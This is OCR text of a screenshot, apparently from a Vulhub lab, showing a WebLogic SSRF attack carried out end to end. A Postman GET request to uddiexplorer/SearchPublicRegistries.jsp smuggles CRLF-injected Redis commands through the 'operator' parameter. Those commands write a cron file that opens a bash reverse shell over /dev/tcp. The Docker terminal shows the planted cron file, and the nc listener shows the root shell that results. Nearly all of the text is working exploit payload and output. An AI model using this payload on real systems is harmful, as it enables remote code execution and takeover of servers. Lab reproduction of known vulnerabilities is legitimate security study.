 Home Workspaces API Network Explore Upgrade
GET http://192.168.43.49:7(
No Environment
HTTP http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=s...
Save
Collections
Environments
History
GET
http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Sear
ch&operator=http://172.29.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A
%20%2A%20%2A%20%2A%20root%20bash%20-c%20%27sh%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0Ac
onfig%20set%20dir%20%2Fetc%2Fcron.d%2F%0Aconfig%20set%20dbfilename%20nopwn%0Asave%0D%0A%0D
%0Aaaa
Send
Params Autho
Cookies
Query Params
Key
Bulk Edit
rdoSearch name
txtSearchname sdf
txtSearchkey
txtSearchfor
selfor Business+location
btnSubmit Search
operator http://172.29.0.2:6379/test%0D%0A%0D%0...
Key Value Description
Body Cookies (2) Headers (5) Test Results
Status: 200 OK Time: 108 ms Size: 10.72 KB Save as Example
Pretty Raw Preview Visualize HTML
475 </table>
476 <table width=100% cellpadding=5 cellspacing=5 valign=top>
477
478
479 <p>An error has occurred<BR>
480 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.29.0.
2:6379/test
481
482 set 1 &quot;\n\n\n\n* * * * * root bash -c &#39;sh -i &gt;&amp; /dev/tcp/192.168.43.49/9001 0&gt;&amp;1&#39;
\n\n\n\n&quot;
483 config set dir /etc/cron.d/
484 config set dbfilename nopwn
485 save
486
487 aaa which did not have a valid SOAP content-type: null.
488 </table>
Connecting... Find and replace Console
Runner Capture requests Cookies Trash
Docker Desktop Update to latest ybm911
ssrf-redis-1
vulhub/baselinux:centos-6
3dbdb5a6cdfc
Logs Inspect Terminal Files Stats Open in external terminal
EXT
[root@3dbdb5a6cdfc cron.d]# ls
0hourly nopwn
[root@3dbdb5a6cdfc cron.d]# cat nopwn
REDIS0006@J
* * * * * root bash -c 'sh -i >& /dev/tcp/192.168.43.49/9001 0>&1'
[root@3dbdb5a6cdfc cron.d]#
RAM 6.53 GB CPU 0.13% Disk 35.66 GB avail. of 62.67 GB v4.20.1
nc -lvn 9001 ~/D/p/v/w/C/C/cmd ⌥⌘3
[I] ~/D/p/v/w/C/C/cmd on master ◦ nc -lvn 9001
(base) 09:14:03
ls
sh: no job control in this shell
sh-4.1# ls
anaconda-ks.cfg
install.log
install.log.syslog
sh-4.1#